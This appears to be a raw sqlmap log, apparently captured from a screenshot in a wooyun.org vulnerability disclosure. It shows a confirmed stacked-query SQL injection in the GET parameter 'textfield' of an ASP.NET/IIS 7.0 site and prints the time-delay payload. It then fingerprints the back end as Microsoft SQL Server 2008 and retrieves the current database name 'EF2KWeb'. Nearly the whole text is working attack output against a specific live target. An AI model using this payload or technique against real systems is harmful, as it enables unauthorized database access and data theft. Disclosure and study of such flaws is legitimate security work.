 sqlmap identified the following injection points with a total of 29 HTTP(s) requ
ests:
---
Place: GET
Parameter: textfield
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: textfield=%'; WAITFOR DELAY '0:0:5';-- AND 'ihAt'='ihAt
---
[15:39:28] [INFO] testing Microsoft SQL Server
[15:39:34] [INFO] confirming Microsoft SQL Server
[15:39:47] [WARNING] adjusting time delay to 2 seconds
[15:39:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:39:50] [INFO] fetching current database
[15:39:50] [INFO] retrieved: EF2KWeb
current database:    'EF2KWeb'
www.wooyun.org